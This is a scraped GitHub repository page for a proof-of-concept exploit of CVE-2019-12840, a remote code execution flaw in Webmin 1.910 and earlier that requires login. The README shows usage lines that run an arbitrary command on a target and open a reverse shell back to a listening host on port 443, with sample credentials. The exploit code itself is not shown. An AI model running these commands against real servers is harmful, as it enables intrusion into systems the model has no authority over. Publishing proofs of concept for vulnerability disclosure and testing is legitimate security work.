 webmin_cve-2019-12840_poc Public Watch 2 Fork 6 Star 8
master 1 branch 0 tags Go to file Add file Code
KrE80r Update README.md de92885 on Nov 10, 2019 6 commits
CVE-2019-12840.py Update CVE-2019-12840.py 4 years ago
LICENSE Initial commit 4 years ago
README.md Update README.md 4 years ago
README.md
webmin_cve-2019-12840_poc
A standalone POC for CVE-2019-12840. Below will send back a reverse shell on port 443
$ python3 CVE-2019-12840.py  -u https://192.168.122.10 -U matt -P Secret123 -lhost 192.168.122.1 -lpor
CVE-2019-12840
by KrE80r
Webmin <= 1.910 RCE (Authorization Required)
usage: python CVE-2019-12840.py -u https://10.10.10.10 -U matt -P Secret123 -c "id"
usage: python CVE-2019-12840.py -u https://10.10.10.10 -U matt -P Secret123 -lhost <LOCAL_IP> -lport 4
About
A standalone POC for CVE-2019-12840
Readme
GPL-3.0 license
Activity
8 stars
2 watching
6 forks
Report repository
Releases
No releases published
Packages
No packages published
Languages
Python 100.0%